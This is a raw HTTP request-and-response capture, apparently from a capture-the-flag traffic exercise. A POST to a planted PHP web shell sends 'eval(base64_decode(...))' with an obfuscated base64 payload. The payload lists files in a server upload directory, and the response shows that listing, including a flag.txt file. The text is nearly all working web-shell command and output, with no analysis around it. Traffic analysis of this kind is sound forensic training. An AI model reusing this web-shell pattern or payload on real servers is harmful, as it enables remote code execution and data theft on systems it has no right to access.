 aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1
OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChA
ZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvY
WRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-